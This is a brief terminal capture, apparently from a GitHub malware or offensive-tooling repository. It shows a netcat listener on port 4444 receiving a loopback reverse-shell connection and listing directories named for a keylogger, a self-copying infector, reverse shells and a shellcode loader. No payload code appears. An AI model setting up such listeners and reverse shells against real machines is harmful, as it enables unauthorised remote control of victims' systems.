 (kali㉿DESKTOP-T4C44PD)-[/mnt/d/md]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34096
ls
Keylogger
MINI-51
Mini51-Style-Self-Copy-Infector
Readme.md
Reverse_shells
VBoxManage
Windows_Shellcode_Loader
hack
image.png
img
source.c